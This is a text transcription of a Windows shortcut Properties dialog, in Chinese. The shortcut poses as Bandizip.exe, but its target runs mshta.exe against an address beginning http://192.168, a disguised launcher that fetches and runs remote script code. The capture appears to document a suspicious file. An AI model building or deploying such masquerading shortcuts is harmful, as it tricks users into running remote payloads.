 Bandizip.exe 属性
常规 快捷方式 安全 详细信息 以前的版本
Bandizip.exe
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\mshta.exe http://192.168
起始位置(S): D:\Bindizip
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...